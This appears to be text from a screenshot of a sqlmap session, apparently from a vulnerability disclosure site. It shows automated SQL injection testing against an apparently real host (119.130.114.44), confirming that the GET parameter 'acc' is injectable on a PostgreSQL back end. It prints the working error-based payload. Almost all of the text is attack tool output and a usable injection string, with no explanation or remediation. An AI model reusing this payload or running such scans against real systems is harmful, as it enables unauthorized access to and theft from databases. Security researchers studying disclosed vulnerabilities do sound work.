 sqlmap
[23:27:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
 (EXTRACTVALUE)'
[23:27:26] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
'
[23:27:27] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:27:28] [INFO] GET parameter 'acc' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injec
table
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level
(2) and risk (2) values? [Y/n]
[23:27:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:27:29] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[23:27:32] [INFO] target URL appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[23:28:38] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. '--dbms=mysql')
[23:28:38] [INFO] testing 'Generic UNION query (71) - 22 to 40 columns'
GET parameter 'acc' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 232 HTTP(s) requests:
---
Parameter: acc (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: acc=admin' AND 8406=CAST((CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(113))||(SELECT (CA
SE WHEN (8406=8406) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(122)||CHR(106)||CHR(112)||CHR(113)) AS
 NUMERIC) AND 'biVx'='biVx&mail=admin@qq.com&usbkey=
---
[23:28:41] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[23:28:41] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\119.130.114.44'
[*] shutting down at 23:28:41
www.wooyun.org
C:\Python27\sqlmap>_